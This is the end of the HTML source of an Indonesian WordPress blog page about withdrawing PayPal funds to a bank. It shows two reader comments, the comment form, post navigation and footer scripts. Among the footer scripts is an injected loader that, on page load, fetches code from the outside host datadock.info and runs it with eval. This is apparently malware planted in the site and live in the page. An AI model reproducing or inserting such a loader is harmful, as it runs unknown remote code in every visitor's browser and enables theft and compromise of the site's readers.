						<img alt='' src='https://secure.gravatar.com/avatar/2d14664876880b4e407e60ef7d14188531cd037a7aa0d432f20a715b99a8be62?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d14664876880b4e407e60ef7d14188531cd037a7aa0d432f20a715b99a8be62?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.wirawan-trunodipo.co.cc" class="url" rel="ugc external nofollow">wira</a></b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html#comment-36771"><time datetime="2009-08-27T11:15:46+07:00">2009-08-27 pukul 11:15</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>artikel bagus,<br />
bisa jadi referensi</p>
<p>tank&#8217;s</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html?replytocom=36771#respond" data-commentid="36771" data-postid="113" data-belowelement="div-comment-36771" data-respondelement="respond" data-replyto="Balasan untuk wira" aria-label="Balasan untuk wira">Balas</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-37129" class="comment even thread-even depth-1">
			<article id="div-comment-37129" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6e530609c06ccae66e2f86b62d352da290e129bd4584b6cc273b75c5ffa25300?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e530609c06ccae66e2f86b62d352da290e129bd4584b6cc273b75c5ffa25300?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>						<b class="fn">mustofa</b> <span class="says">berkata:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html#comment-37129"><time datetime="2010-03-11T08:38:41+07:00">2010-03-11 pukul 08:38</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>dimana mas saya bisa liat kode swift Bank Mandiri KCP Bangil Pasuruan.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://hendra-k.net/withdraw-paypal-ke-bank-indonesia.html?replytocom=37129#respond" data-commentid="37129" data-postid="113" data-belowelement="div-comment-37129" data-respondelement="respond" data-replyto="Balasan untuk mustofa" aria-label="Balasan untuk mustofa">Balas</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/withdraw-paypal-ke-bank-indonesia.html#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://hendra-k.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='113' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ad8b3b22a6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="54"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Situs ini menggunakan Akismet untuk mengurangi spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Pelajari bagaimana data komentar Anda diproses</a></p>
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendra-k.net/how-to-extract-multi-part-zip-files.html" rel="prev"><span class="meta-nav" aria-hidden="true">Sebelumnya</span> <span class="screen-reader-text">Pos sebelumnya:</span> <span class="post-title">How to extract multi-part zip files</span></a></div><div class="nav-next"><a href="https://hendra-k.net/summer-in-turkey.html" rel="next"><span class="meta-nav" aria-hidden="true">Berikut</span> <span class="screen-reader-text">Pos berikutnya:</span> <span class="post-title">Summer in Turkey</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<a class="privacy-policy-link" href="https://hendra-k.net/kebijakan-privasi" rel="privacy-policy">Kebijakan Privasi</a><span role="separator" aria-hidden="true"></span>			<a href="https://wordpress.org/" class="imprint">
				Dengan bangga bertenaga WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/blog/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://hendra-k.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="https://hendra-k.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762982038" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hendra-k.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hendra-k.net/wp-includes/js/wp-emoji-loader.min.js
</script>
   
 </body>
</html>
